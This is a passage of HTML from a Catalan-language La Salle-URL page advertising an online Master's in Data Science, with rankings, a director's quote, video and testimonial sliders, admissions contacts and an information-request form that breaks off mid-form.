<p>Et formaràs amb la metodologia pròpia i exclusiva de la Salle-URL (<strong>Self-Driven Learning</strong>) que s'adapta als teus coneixements previs per optimitzar el teu temps d'estudi. Aprendràs mitjançant <strong>desafiaments pràctics</strong> que simulen situacions reals d'empresa, tot això amb la <strong>flexibilitat</strong> de completar cada assignatura en un període de <strong>1 a 3 mesos</strong>, depenent de les teves necessitats i disponibilitat.</p>
<p>Com a valor afegit, tindràs accés al nostre<strong> Career Services</strong>, que inclou una borsa de treball i pràctiques exclusiva pels alumnes de La Salle-URL, així com programes de desenvolupament professional adaptats a les teves necessitats.</p>
</div>
      </div>
  </div>
</div>
</div>
          <div class="field-item odd"><div class="entity entity-paragraphs-item paragraphs-item-bloc-numeros">
  <div class="content">
    <div class="view view-evap-bloc-numeros view-id-evap_bloc_numeros view-display-id-entity_view_1 view-dom-id-ad4ac4792bf9c722745fe375949268d3">
      
  
  
  
      <div class="view-content">
        <div>
      
  <div class="views-field views-field-title-field-revision-id">        <div class="field-content">Xifres i rànquings</div>  </div>  </div>
    </div>
  
  
      <div class="attachment attachment-after">
      <div class="view view-evap-bloc-numeros view-id-evap_bloc_numeros view-display-id-attachment_1">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class=" col-xs-12 col-lg-4">
                          
  <div class="views-field views-field-field-ent-numero-n-revision-id">        <div class="field-content">Top 1</div>  </div>  
  <div class="views-field views-field-field-tc-subtitol-t-revision-id">        <div class="field-content">Business &amp; Management in Spain, World University Rankings 2023</div>  </div>                  </div>
              <div class=" col-xs-12 col-lg-4">
                          
  <div class="views-field views-field-field-ent-numero-n-revision-id">        <div class="field-content">4</div>  </div>  
  <div class="views-field views-field-field-tc-subtitol-t-revision-id">        <div class="field-content">Estrelles en el International QS Stars Rating System</div>  </div>                  </div>
              <div class=" col-xs-12 col-lg-4">
                          
  <div class="views-field views-field-field-ent-numero-n-revision-id">        <div class="field-content">25</div>  </div>  
  <div class="views-field views-field-field-tc-subtitol-t-revision-id">        <div class="field-content">Millor Universitat del món en Direcció i Gestió, Ranking QS World University</div>  </div>                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
  
</div>   </div>
</div>
</div>
          <div class="field-item even"><div class="entity entity-paragraphs-item paragraphs-item-testimoni">
  <div class="content">
    <div class="field field-name-field-ent-descripcio-t field-type-text-long field-label-hidden">
      
            <div class="field-items"><p>“El científic de dades té un paper crucial a l’hora de desxifrar els canvis del món actual. Al màster en Data Science de La Salle-URL, prioritzem ensenyar a utilitzar les eines de manera conscient, tot inculcant el valor del pensament crític com a base de qualsevol anàlisi.  El que és realment essencial és el criteri crític i la capacitat d’interpretar les dades de manera efectiva.”</p>
</div>
      </div>
<div class="field field-name-field-pr-autor-t field-type-text field-label-hidden">
      
            <div class="field-items">Xavier Vilasís, Director del màster i catedràtic de la Universitat Ramon Llull</div>
      </div>
  </div>
</div>
</div>
          <div class="field-item odd"><div class="entity entity-paragraphs-item paragraphs-item-slider-video-foto">
  <div class="content">
    <div class="view view-evap-foto-video-slide view-id-evap_foto_video_slide view-display-id-entity_view_1 view-dom-id-77cd97a486f6bdee333892464e94adfd">
      
  
  
  
      <div class="view-content">
            <div class="slick slick--view--evap-foto-video-slide slick--view--evap-foto-video-slide--entity-view-1 slick--optionset--videos" id="slick-views-evap-foto-video-slide-1">
      <div class="slick__slider" id="slick-views-evap-foto-video-slide-1-slider" data-slick="{&quot;centerMode&quot;:true,&quot;dots&quot;:true}">
  
          <div class="slick__slide slide slide--0">      <div class="slide__content">              
          <img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/640x360/public/content/entities/slider/image/10762/ai-189.jpg" width="640" height="360" alt="" />    
          <p><a href="https://youtu.be/xwwcK1JGGlI?si=AHQPfFzsU_w-I80H"><strong>Executive Event ‘IA: Artificial Intelligence' I La Salle-URL</strong></a></p>
              
      
    </div>  </div>          <div class="slick__slide slide slide--1">      <div class="slide__content">              
          <div class="embedded-video">
  <div class="player">
    <div class="youtube-placeholder"
        data-video-src="https://www.youtube-nocookie.com/embed/klKA0Lyyyss?autoplay=0&amp;vq=large&amp;rel=0&amp;controls=1&amp;autohide=2&amp;showinfo=1&amp;modestbranding=0&amp;theme=dark&amp;iv_load_policy=1&amp;wmode=opaque"
        width="640"
        height="360"
        style="background: url('https://img.youtube.com/vi/klKA0Lyyyss/mqdefault.jpg') center center / cover no-repeat; position:relative; cursor:pointer; color:#fff; font-size:14px; text-align:center; width: 640px; height: 360px">

      <!-- velo semitransparente -->
      <div class="youtube-veil"></div>

      <!-- contenido -->
      <div class="youtube-text">
        <div class="youtube-play">▶</div>
        <strong>Aquest vídeo està bloquejat per les vostres preferències de cookies.</strong><br />
        <span class="accept-marketing-cookies">Acceptar cookies de funcionalitat per veure'l</span>
      </div>
    </div>
  </div>
</div>    
          <p><strong>Digital Coffee Dades i Empresa.</strong> La importancia de les dades en la gestió empresarial i el seu impacte en la pandèmia.</p>
              
      
    </div>  </div>    
      </div>
    <nav class="slick__arrow">
      <button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>            <button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>    </nav>
  </div>
      </div>
  
  
  
  
  
  
</div>   </div>
</div>
</div>
          <div class="field-item even"><div class="entity entity-paragraphs-item paragraphs-item-slider-video-foto">
  <div class="content">
    <div class="field field-name-title-field field-type-text field-label-hidden">
      
            <div class="field-items">Testimonials d&#039;alumnes</div>
      </div>
<div class="view view-evap-foto-video-slide view-id-evap_foto_video_slide view-display-id-entity_view_1 view-dom-id-afad993b97f613624015442246bd207c">
      
  
  
  
      <div class="view-content">
            <div class="slick slick--view--evap-foto-video-slide slick--view--evap-foto-video-slide--entity-view-1 slick--optionset--videos" id="slick-views-evap-foto-video-slide-2">
      <div class="slick__slider" id="slick-views-evap-foto-video-slide-2-slider" data-slick="{&quot;centerMode&quot;:true,&quot;dots&quot;:true}">
  
          <div class="slick__slide slide slide--0">      <div class="slide__content">              
          <img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/640x360/public/content/entities/slider/image/10764/testimonials_alberto_cat.jpg" width="640" height="360" alt="testimonial alberto lopez" />    
                        
      
    </div>  </div>          <div class="slick__slide slide slide--1">      <div class="slide__content">              
          <img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/640x360/public/content/entities/slider/image/10765/testimonials_javier_cat.jpg" width="640" height="360" alt="testimonial javier martinez" />    
                        
      
    </div>  </div>          <div class="slick__slide slide slide--2">      <div class="slide__content">              
          <img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/640x360/public/content/entities/slider/image/10766/testimonials_jessie_cat.jpg" width="640" height="360" alt="testimonial jessie martin" />    
                        
      
    </div>  </div>          <div class="slick__slide slide slide--3">      <div class="slide__content">              
          <img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/640x360/public/content/entities/slider/image/10767/testimonials_jorge_cat.jpg" width="640" height="360" alt="testimonial jorge peralta" />    
                        
      
    </div>  </div>    
      </div>
    <nav class="slick__arrow">
      <button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>            <button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>    </nav>
  </div>
      </div>
  
  
  
  
  
  
</div>   </div>
</div>
</div>
        </div>
  </div>
</div>
  </div>
    
      
</article>
  </div>
</div>
  </div>
                            
                        </div>
                        <!-- EOF:#content-wrapper -->

                    </div>
                    <!-- EOF:#main -->

                </section>

                                <div class="background-aside"></div>
                <aside class="col-md-3 master-study">
                    <div class="boto-aside"><div class="ico">i</div><div class="more-info-aside" style="display:none;">Més informació</div></div>
                    <!--#sidebar-second-->
                    <section id="sidebar-second" class="sidebar clearfix ">
                                                  <div class="region region-sidebar-second">
    <div id="block-views-block-contacte-block-1" class="block block-views clearfix">

    <h2>Contacte i ajuda</h2>
  
  <div class="content">
    <div class="view view-block-contacte view-id-block_contacte view-display-id-block_1 view-dom-id-2548a37e28eade5c68fbff130aace441">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-ent-retrat-n">        <div class="field-content"><a href="/ca/la-salle/directorio/alicia-martorell-boix"><img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/retrats_160x160/public/content/nodes/directorio/image/23855/46192/53914.jpg" width="160" height="160" alt="Alicia Martorell Boix                                              " /></a></div>  </div>  
  <div class="views-field views-field-title-field-et-1">        <div class="field-content">Alicia Martorell Boix                                              </div>  </div>  
  <div class="views-field views-field-field-ent-telefonfeina-n">        <div class="field-content"><i class="glyphicon glyphicon-earphone" aria-hidden="true"></i> <a href="tel:+34937371682">+34937371682</a></div>  </div>  
  <div class="views-field views-field-field-ent-mobilfeina-n">        <div class="field-content">
<div class="whatsapp-contact"><a href="https://api.whatsapp.com/send?phone=34627491618&l=ca&text=¡Hola!%20Estoy%20visitando%20vuestra%20web%20y%20quiero%20más%20información%20acerca%20del%20programa%20en%20M%C3%A0ster%20Universitari%20Online%20en%20Data%20Science" title="Contact by Whatsapp" target="_blank">34627491618</a></div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-ent-retrat-n">        <div class="field-content"><a href="/ca/la-salle/directorio/diego-carmona-aguero"><img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/retrats_160x160/public/content/nodes/directorio/image/24795/47997/47960.jpg" width="160" height="160" alt="Diego Carmona" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et-1">        <div class="field-content">Diego Carmona Aguero                   </div>  </div>  
  <div class="views-field views-field-field-ent-telefonfeina-n">        <div class="field-content"><i class="glyphicon glyphicon-earphone" aria-hidden="true"></i> <a href="tel:+34932902414">+34932902414</a></div>  </div>  
  <div class="views-field views-field-field-ent-mobilfeina-n">        <div class="field-content">
<div class="whatsapp-contact"><a href="https://api.whatsapp.com/send?phone=+34630164685&l=ca&text=¡Hola!%20Estoy%20visitando%20vuestra%20web%20y%20quiero%20más%20información%20acerca%20del%20programa%20en%20M%C3%A0ster%20Universitari%20Online%20en%20Data%20Science" title="Contact by Whatsapp" target="_blank">+34630164685</a></div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-lasalleurl-forms-contact-study-form" class="block block-lasalleurl-forms clearfix">

    <h2>contact_study_form</h2>
  
  <div class="content">
    <form class="class-form-contact-study-form" action="/ca/estudis/master-universitari-online-en-data-science" method="post" id="lasalleurl-forms-crm-form" accept-charset="UTF-8"><div><fieldset class="titulacion form-wrapper" id="edit-titulacion"><legend><span class="fieldset-legend">Sol·licita informació</span></legend><div class="fieldset-wrapper"><div class="form-item form-type-textfield form-item-nombre">
 <input placeholder="Name of the degree chosen *" type="text" id="edit-nombre" name="nombre" value="" size="60" maxlength="160" class="form-text required" />
</div>
</div></fieldset>
<fieldset class="dades-personals form-wrapper" id="edit-dades-personals"><legend><span class="fieldset-legend">Informació personal</span></legend><div class="fieldset-wrapper"><div class="form-item form-type-textfield form-item-first-name">
 <input placeholder="Nom *" type="text" id="edit-first-name" name="first_name" value="" size="60" maxlength="90" class="form-text required" />
</div>
<div class="form-item form-type-textfield form-item-last-name">
 <input placeholder="Cognoms *" type="text" id="edit-last-name" name="last_name" value="" size="60" maxlength="90" class="form-text required" />
</div>
<div class="form-item form-type-textfield form-item-Email">
 <input placeholder="Correu electrònic *" type="text" id="edit-email" name="Email" value="" size="60" maxlength="100" class="form-text required" />
</div>
<div class="form-item form-type-select form-item-country-phone">
 <select id="edit-country-phone" name="country_phone" class="form-select required"><option value="" selected="selected">País del telèfon</option><option value="527_34">Espanya</option><option value="333_93">Afganistan</option><option value="334_355">Albània</option><option value="335_49">Alemanya</option><option value="336_213">Algèria</option><option value="337_376">Andorra</option><option value="338_244">Angola</option><option value="339_1264">Anguilla</option><option value="9531_6721">Antàrtida</option><option value="340_1268">Antigua i Barbuda</option><option value="343_966">Aràbia Saudita</option><option value="344_54">Argentina</option><option value="345_374">Armènia</option><option value="346_297">Aruba</option><option value="347_61">Austràlia</option><option value="348_43">Àustria</option><option value="349_994">Azerbaidjan</option><option value="350_1">Bahames</option><option value="351_973">Bahrain</option><option value="352_880">Bangladesh</option><option value="353_1246">Barbados</option><option value="354_32">Bèlgica</option><option value="355_501">Belize</option><option value="356_229">Benín</option><option value="357_1441">Bermudes</option><option value="358_975">Bhutan</option><option value="359_375">Bielorússia</option><option value="360_591">Bolívia</option><option value="9534_599">Bonaire, Sint Eustatius i Saba</option><option value="361_387">Bòsnia i Hercegovina</option><option value="362_267">Botswana</option><option value="363_55">Brasil</option><option value="364_673">Brunei</option><option value="365_359">Bulgària</option><option value="366_226">Burkina Faso</option><option value="367_257">Burundi</option><option value="368_855">Cambodja</option><option value="369_237">Camerun</option><option value="370_1">Canadà</option><option value="371_238">Cap verd</option><option value="430_379">Ciutat del Vaticà</option><option value="372_57">Colòmbia</option><option value="373_269">Comores</option><option value="374_242">Congo</option><option value="377_225">Costa d&#039;Ivori</option><option value="378_506">Costa Rica</option><option value="379_385">Croàcia</option><option value="380_53">Cuba</option><option value="9537_5999">Curaçao</option><option value="382_45">Dinamarca</option><option value="383_253">Djibuti</option><option value="384_1767">Dominica</option><option value="385_20">Egipte</option><option value="405_503">El Salvador</option><option value="387_971">Emirats Àrabs Units</option><option value="388_593">Equador</option><option value="408_291">Eritrea</option><option value="521_421">Eslovàquia</option><option value="523_386">Eslovènia</option><option value="553_1">Estats Units d&#039;Amèrica</option><option value="409_372">Estònia</option><option value="407_251">Etiòpia</option><option value="410_679">Fiji</option><option value="498_63">Filipines</option><option value="411_358">Finlàndia</option><option value="412_33">França</option><option value="414_241">Gabon</option><option value="416_220">Gàmbia</option><option value="415_995">Geòrgia</option><option value="418_233">Ghana</option><option value="419_350">Gibraltar</option><option value="421_30">Grècia</option><option value="423_1473">Grenada</option><option value="422_299">Groenlàndia</option><option value="424_590">Guadalupe</option><option value="413_594">Guaiana Francesa</option><option value="426_502">Guatemala</option><option value="9541_44 1481">Guernsey</option><option value="427_224">Guinea</option><option value="502_245">Guinea Bissau</option><option value="406_240">Guinea Equatorial</option><option value="428_245">Guyana</option><option value="429_509">Haití</option><option value="431_504">Hondures</option><option value="432_852">Hong Kong</option><option value="433_36">Hongria</option><option value="559_967">Iemen</option><option value="9535_55">Illa Bouvet</option><option value="506_262">Illa de la Reunió</option><option value="9544_44">Illa de Man</option><option value="9538_6189164">Illa de Nadal</option><option value="9548_6723">Illa Norfolk</option><option value="9532_358">Illes Åland</option><option value="392_1345">Illes Caiman</option><option value="399_6189162">Illes Cocos</option><option value="401_684">Illes Cook</option><option value="9540_298">Illes Fèroe</option><option value="9542_500">Illes Geòrgia del Sud i Sandwich del Sud</option><option value="9543_61">Illes Heard i McDonald</option><option value="9539_500">Illes Malvines</option><option value="499_64">Illes Pitcairn</option><option value="390_677">Illes Salomó</option><option value="546_1">Illes Turques i Caicos</option><option value="9555_1284">Illes Verges Britàniques</option><option value="435_91">Índia</option><option value="436_62">Indonèsia</option><option value="437_98">Iran</option><option value="438_964">Iraq</option><option value="439_353">Irlanda</option><option value="434_354">Islàndia</option><option value="440_972">Israel</option><option value="441_39">Itàlia</option><option value="442_1658">Jamaica</option><option value="443_81">Japó</option><option value="9546_44">Jersey</option><option value="445_962">Jordània</option><option value="444_997">Kazakhstan</option><option value="446_254">Kenya</option><option value="448_996">Kirguizistan</option><option value="420_686">Kiribati</option><option value="447_965">Kuwait</option><option value="449_856">Laos</option><option value="451_266">Lesotho</option><option value="452_371">Letònia</option><option value="450_961">Líban</option><option value="453_231">Libèria</option><option value="454_218">Líbia</option><option value="455_423">Liechtenstein</option><option value="456_370">Lituània</option><option value="457_352">Luxemburg</option><option value="458_853">Macao</option><option value="550_389">Macedònia del Nord</option><option value="459_261">Madagascar</option><option value="461_60">Malàisia</option><option value="460_265">Malawi</option><option value="462_960">Maldives</option><option value="463_223">Mali</option><option value="464_356">Malta</option><option value="474_212">Marroc</option><option value="465_596">Martinica</option><option value="467_230">Maurici</option><option value="466_222">Mauritània</option><option value="9556_262269">Mayotte</option><option value="468_52">Mèxic</option><option value="475_258">Moçambic</option><option value="471_373">Moldàvia</option><option value="469_377">Mònaco</option><option value="470_976">Mongòlia</option><option value="472_382">Montenegro</option><option value="473_1664">Montserrat</option><option value="391_95">Myanmar</option><option value="477_264">Namíbia</option><option value="478_674">Nauru</option><option value="479_977">Nepal</option><option value="484_505">Nicaragua</option><option value="485_227">Níger</option><option value="486_234">Nigèria</option><option value="487_683">Niue</option><option value="488_47">Noruega</option><option value="481_687">Nova Caledònia</option><option value="483_64">Nova Zelanda</option><option value="476_968">Oman</option><option value="480_31">Països Baixos</option><option value="493_92">Pakistan</option><option value="417_970">Palestina</option><option value="494_507">Panamà</option><option value="495_675">Papua Nova Guinea</option><option value="496_595">Paraguai</option><option value="497_51">Perú</option><option value="9549_689">Polinèsia Francesa</option><option value="500_48">Polònia</option><option value="501_351">Portugal</option><option value="504_1787">Puerto Rico</option><option value="505_974">Qatar</option><option value="551_44">Regne Unit</option><option value="393_236">República Centreafricana</option><option value="376_82">República de Corea</option><option value="400_243">República Democràtica Del Congo (Zaire)</option><option value="404_1809">República Dominicana</option><option value="375_850">República Popular Democràtica de Corea</option><option value="403_420">República Txeca</option><option value="507_40">Romania</option><option value="509_250">Ruanda</option><option value="508_7">Rússia</option><option value="529_379">Sàhara Occidental</option><option value="9533_590">Saint Barthélemy</option><option value="510_1869">Saint Christopher i Nevis</option><option value="512_1758">Saint Lucia</option><option value="513_1784">Saint Vincent i les Grenadines</option><option value="9547_378">Saint-Martin</option><option value="9550_508">Saint-Pierre i Miquelon</option><option value="558_685">Samoa</option><option value="514_378">San Marino</option><option value="9551_290">Santa Helena, Ascensió i Tristan da Cunha</option><option value="515_239">São Tomé i Príncipe</option><option value="516_221">Senegal</option><option value="517_381">Sèrbia</option><option value="518_248">Seychelles</option><option value="519_232">Sierra Leone</option><option value="520_65">Singapur</option><option value="9553_721">Sint Maarten</option><option value="535_963">Síria</option><option value="524_252">Somàlia</option><option value="394_94">Sri Lanka</option><option value="525_27">Sud-Àfrica</option><option value="530_249">Sudan</option><option value="528_249">Sudan del Sud</option><option value="533_46">Suècia</option><option value="534_41">Suïssa</option><option value="531_597">Surinam</option><option value="9552_4779">Svalbard i Jan Mayen</option><option value="532_268">Swazilàndia</option><option value="537_66">Tailàndia</option><option value="398_886">Taiwan</option><option value="536_992">Tajikistan</option><option value="552_255">Tanzània</option><option value="9554_262">Terres Australs i Antàrtiques Franceses</option><option value="9545_246">Territori Britànic de l&#039;Oceà Índic</option><option value="503_670">Timor Oriental</option><option value="538_228">Togo</option><option value="539_690">Tokelau</option><option value="540_676">Tonga</option><option value="541_1">Trinitat i Tobago</option><option value="543_216">Tunísia</option><option value="545_993">Turkmenistan</option><option value="544_90">Turquia</option><option value="547_688">Tuvalu</option><option value="395_235">Txad</option><option value="549_380">Ucraïna</option><option value="548_256">Uganda</option><option value="554_598">Uruguai</option><option value="555_998">Uzbekistan</option><option value="482_678">Vanuatu</option><option value="556_58">Veneçuela</option><option value="522_84">Vietnam</option><option value="557_681">Wallis i Futuna</option><option value="396_56">Xile</option><option value="397_86">Xina</option><option value="402_357">Xipre</option><option value="561_260">Zàmbia</option><option value="526_263">Zimbàbue</option></select>
</div>
<div class="form-item form-type-textfield form-item-phone-code">
 <input placeholder="Codi telefònic *" type="text" id="edit-phone-code" name="phone_code" value="" size="60" maxlength="100" class="form-text required" />
</div>
<div class="form-item form-type-textfield form-item-phone">
 <input placeholder="Telèfon *" type="text" id="edit-phone" name="phone" value="" size="60" maxlength="25" class="form-text required" />
</div>
<div class="form-item form-type-select form-item-country-code">
 <select id="edit-country-code" name="country_code" class="form-select required"><option value="" selected="selected">País *</option><option value="527">Espanya</option><option value="333">Afganistan</option><option value="334">Albània</option><option value="335">Alemanya</option><option value="336">Algèria</option><option value="337">Andorra</option><option value="338">Angola</option><option value="339">Anguilla</option><option value="9531">Antàrtida</option><option value="340">Antigua i Barbuda</option><option value="343">Aràbia Saudita</option><option value="344">Argentina</option><option value="345">Armènia</option><option value="346">Aruba</option><option value="347">Austràlia</option><option value="348">Àustria</option><option value="349">Azerbaidjan</option><option value="350">Bahames</option><option value="351">Bahrain</option><option value="352">Bangladesh</option><option value="353">Barbados</option><option value="354">Bèlgica</option><option value="355">Belize</option><option value="356">Benín</option><option value="357">Bermudes</option><option value="358">Bhutan</option><option value="359">Bielorússia</option><option value="360">Bolívia</option><option value="9534">Bonaire, Sint Eustatius i Saba</option><option value="361">Bòsnia i Hercegovina</option><option value="362">Botswana</option><option value="363">Brasil</option><option value="364">Brunei</option><option value="365">Bulgària</option><option value="366">Burkina Faso</option><option value="367">Burundi</option><option value="368">Cambodja</option><option value="369">Camerun</option><option value="370">Canadà</option><option value="371">Cap verd</option><option value="430">Ciutat del Vaticà</option><option value="372">Colòmbia</option><option value="373">Comores</option><option value="374">Congo</option><option value="377">Costa d&#039;Ivori</option><option value="378">Costa Rica</option><option value="379">Croàcia</option><option value="380">Cuba</option><option value="9537">Curaçao</option><option value="381">Desconeguda</option><option value="382">Dinamarca</option><option value="383">Djibuti</option><option value="384">Dominica</option><option value="385">Egipte</option><option value="405">El Salvador</option><option value="387">Emirats Àrabs Units</option><option value="388">Equador</option><option value="408">Eritrea</option><option value="521">Eslovàquia</option><option value="523">Eslovènia</option><option value="553">Estats Units d&#039;Amèrica</option><option value="409">Estònia</option><option value="407">Etiòpia</option><option value="410">Fiji</option><option value="498">Filipines</option><option value="411">Finlàndia</option><option value="412">França</option><option value="414">Gabon</option><option value="416">Gàmbia</option><option value="415">Geòrgia</option><option value="418">Ghana</option><option value="419">Gibraltar</option><option value="421">Grècia</option><option value="423">Grenada</option><option value="422">Groenlàndia</option><option value="424">Guadalupe</option><option value="413">Guaiana Francesa</option><option value="426">Guatemala</option><option value="9541">Guernsey</option><option value="427">Guinea</option><option value="502">Guinea Bissau</option><option value="406">Guinea Equatorial</option><option value="428">Guyana</option><option value="429">Haití</option><option value="431">Hondures</option><option value="432">Hong Kong</option><option value="433">Hongria</option><option value="559">Iemen</option><option value="9535">Illa Bouvet</option><option value="506">Illa de la Reunió</option><option value="9544">Illa de Man</option><option value="9538">Illa de Nadal</option><option value="9548">Illa Norfolk</option><option value="9532">Illes Åland</option><option value="392">Illes Caiman</option><option value="399">Illes Cocos</option><option value="401">Illes Cook</option><option value="9540">Illes Fèroe</option><option value="9542">Illes Geòrgia del Sud i Sandwich del Sud</option><option value="9543">Illes Heard i McDonald</option><option value="9539">Illes Malvines</option><option value="499">Illes Pitcairn</option><option value="390">Illes Salomó</option><option value="546">Illes Turques i Caicos</option><option value="9555">Illes Verges Britàniques</option><option value="435">Índia</option><option value="436">Indonèsia</option><option value="437">Iran</option><option value="438">Iraq</option><option value="439">Irlanda</option><option value="434">Islàndia</option><option value="440">Israel</option><option value="441">Itàlia</option><option value="442">Jamaica</option><option value="443">Japó</option><option value="9546">Jersey</option><option value="445">Jordània</option><option value="444">Kazakhstan</option><option value="446">Kenya</option><option value="448">Kirguizistan</option><option value="420">Kiribati</option><option value="447">Kuwait</option><option value="449">Laos</option><option value="451">Lesotho</option><option value="452">Letònia</option><option value="450">Líban</option><option value="453">Libèria</option><option value="454">Líbia</option><option value="455">Liechtenstein</option><option value="456">Lituània</option><option value="457">Luxemburg</option><option value="458">Macao</option><option value="550">Macedònia del Nord</option><option value="459">Madagascar</option><option value="461">Malàisia</option><option value="460">Malawi</option><option value="462">Maldives</option><option value="463">Mali</option><option value="464">Malta</option><option value="474">Marroc</option><option value="465">Martinica</option><option value="467">Maurici</option><option value="466">Mauritània</option><option value="9556">Mayotte</option><option value="468">Mèxic</option><option value="475">Moçambic</option><option value="471">Moldàvia</option><option value="469">Mònaco</option><option value="470">Mongòlia</option><option value="472">Montenegro</option><option value="473">Montserrat</option><option value="391">Myanmar</option><option value="477">Namíbia</option><option value="478">Nauru</option><option value="479">Nepal</option><option value="484">Nicaragua</option><option value="485">Níger</option><option value="486">Nigèria</option><option value="487">Niue</option><option value="488">Noruega</option><option value="481">Nova Caledònia</option><option value="483">Nova Zelanda</option><option value="476">Oman</option><option value="480">Països Baixos</option><option value="493">Pakistan</option><option value="417">Palestina</option><option value="494">Panamà</option><option value="495">Papua Nova Guinea</option><option value="496">Paraguai</option><option value="497">Perú</option><option value="9549">Polinèsia Francesa</option><option value="500">Polònia</option><option value="501">Portugal</option><option value="504">Puerto Rico</option><option value="505">Qatar</option><option value="551">Regne Unit</option><option value="393">República Centreafricana</option><option value="376">República de Corea</option><option value="400">República Democràtica Del Congo (Zaire)</option><option value="404">República Dominicana</option><option value="375">República Popular Democràtica de Corea</option><option value="403">República Txeca</option><option value="507">Romania</option><option value="509">Ruanda</option><option value="508">Rússia</option><option value="529">Sàhara Occidental</option><option value="9533">Saint Barthélemy</option><option value="510">Saint Christopher i Nevis</option><option value="512">Saint Lucia</option><option value="513">Saint Vincent i les Grenadines</option><option value="9547">Saint-Martin</option><option value="9550">Saint-Pierre i Miquelon</option><option value="558">Samoa</option><option value="514">San Marino</option><option value="9551">Santa Helena, Ascensió i Tristan da Cunha</option><option value="515">São Tomé i Príncipe</option><option value="516">Senegal</option><option value="517">Sèrbia</option><option value="518">Seychelles</option><option value="519">Sierra Leone</option><option value="520">Singapur</option><option value="9553">Sint Maarten</option><option value="535">Síria</option><option value="524">Somàlia</option><option value="394">Sri Lanka</option><option value="525">Sud-Àfrica</option><option value="530">Sudan</option><option value="528">Sudan del Sud</option><option value="533">Suècia</option><option value="534">Suïssa</option><option value="531">Surinam</option><option value="9552">Svalbard i Jan Mayen</option><option value="532">Swazilàndia</option><option value="537">Tailàndia</option><option value="398">Taiwan</option><option value="536">Tajikistan</option><option value="552">Tanzània</option><option value="9554">Terres Australs i Antàrtiques Franceses</option><option value="9545">Territori Britànic de l&#039;Oceà Índic</option><option value="503">Timor Oriental</option><option value="538">Togo</option><option value="539">Tokelau</option><option value="540">Tonga</option><option value="541">Trinitat i Tobago</option><option value="543">Tunísia</option><option value="545">Turkmenistan</option><option value="544">Turquia</option><option value="547">Tuvalu</option><option value="395">Txad</option><option value="549">Ucraïna</option><option value="548">Uganda</option><option value="554">Uruguai</option><option value="555">Uzbekistan</option><option value="482">Vanuatu</option><option value="556">Veneçuela</option><option value="522">Vietnam</option><option value="557">Wallis i Futuna</option><option value="396">Xile</option><option value="397">Xina</option><option value="402">Xipre</option><option value="561">Zàmbia</option><option value="526">Zimbàbue</option></select>
</div>
<div class="form-item form-type-select form-item-state-code">
 <select id="edit-state-code" name="state_code" class="form-select"><option value="" selected="selected">Provincia</option><option value="596">A Coruña</option><option value="597">Alava</option><option value="598">Albacete</option><option value="599">Alicante</option><option value="600">Almería</option><option value="601">Asturias</option><option value="602">Ávila</option><option value="603">Badajoz</option><option value="604">Barcelona</option><option value="605">Burgos</option><option value="606">Cáceres</option><option value="607">Cádiz</option><option value="608">Cantabria</option><option value="609">Castellón</option><option value="610">Ceuta</option><option value="611">Ciudad Real</option><option value="612">Córdoba</option><option value="613">Cuenca</option><option value="614">Girona</option><option value="615">Granada</option><option value="616">Guadalajara</option><option value="617">Guipuzkoa</option><option value="618">Huelva</option><option value="619">Huesca</option><option value="620">Islas Baleares</option><option value="621">Jaén</option><option value="622">La Rioja</option><option value="623">Las Palmas</option><option value="624">León</option><option value="625">Lleida</option><option value="626">Lugo</option><option value="627">Madrid</option><option value="628">Málaga</option><option value="630">Melilla</option><option value="631">Murcia</option><option value="632">Navarra</option><option value="633">Ourense</option><option value="634">Palencia</option><option value="635">Pontevedra</option><option value="636">Salamanca</option><option value="637">Santa Cruz de Tenerife</option><option value="638">Segovia</option><option value="639">Sevilla</option><option value="640">Soria</option><option value="641">Tarragona</option><option value="642">Teruel</option><option value="643">Toledo</option><option value="644">Valencia</option><option value="645">Valladolid</option><option value="646">Vizcaya</option><option value="647">Zamora</option><option value="648">Zaragoza</option></select>
</div>
</div></fieldset>
<fieldset class="dades-academiques form-wrapper" id="edit-dades-academiques"><legend><span class="fieldset-legend">Dades acadèmiques</span></legend><div class="fieldset-wrapper"><div class="form-item form-type-select form-item-Ano-inicio--c">
 <select id="edit-ano-inicio-c" name="Ano_inicio__c" class="form-select required"><option value="" selected="selected">Any d&#039;inici *</option><option value="9519">2025-2026</option><option value="9561">2026-2027</option></select>
</div>
<div class="form-item form-type-textfield form-item-universidad">
 <input placeholder="Universitat on t’has graduat" type="text" id="edit-universidad" name="universidad" value="" size="60" maxlength="100" class="form-text" />
</div>
</div></fieldset>
<fieldset class="como-nos-has-conocido form-wrapper" id="edit-como-nos-has-conocido"><legend><span class="fieldset-legend">Altres dades</span></legend><div class="fieldset-wrapper"><div class="form-item form-type-select form-item-Como-nos-has-conocido--c">
